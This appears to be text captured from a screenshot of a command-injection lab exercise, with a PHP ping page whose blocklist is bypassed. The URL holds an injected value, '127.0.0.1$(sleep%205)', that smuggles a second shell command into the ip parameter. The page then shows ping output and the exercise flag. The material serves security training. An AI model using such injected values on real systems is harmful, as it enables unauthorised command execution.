 Not secure ci-sandbox/php/blocklisted_exercise.php?ip=127.0.0.1$(sleep%205) Search
Blocklisted Strings Bypas$()s.
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.028 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.032 ms
--- 127.0.0.1 ping statistics ---
2 packets transmitted, 2 received, 0% packet loss, time 16ms
rtt min/avg/max/mdev = 0.028/0.030/0.032/0.002 ms
Great work. Here's the flag!
OS{blocklisted_exercise_flag}
OFFENSIVE®